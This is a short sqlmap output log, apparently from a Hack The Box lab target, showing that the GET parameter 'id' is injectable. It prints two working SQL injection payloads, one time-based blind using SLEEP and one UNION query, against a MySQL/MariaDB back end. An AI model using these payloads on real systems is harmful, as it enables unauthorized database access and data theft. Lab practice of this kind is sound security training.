 ble
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=0 AND (SELECT 3240 FROM (SELECT(SLEEP(5)))tZyt)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=0 UNION ALL SELECT NULL,CONCAT(0x716b767a71,0x44795559656c4c536d6d536d586a4645
4945735048596d776a62675257704976476d764c58724576,0x7176717671),NULL-- -
---
[08:43:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:43:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/outp
ut/docker.hackthebox.eu'

[*] ending @ 08:43:37 /2020-07-06/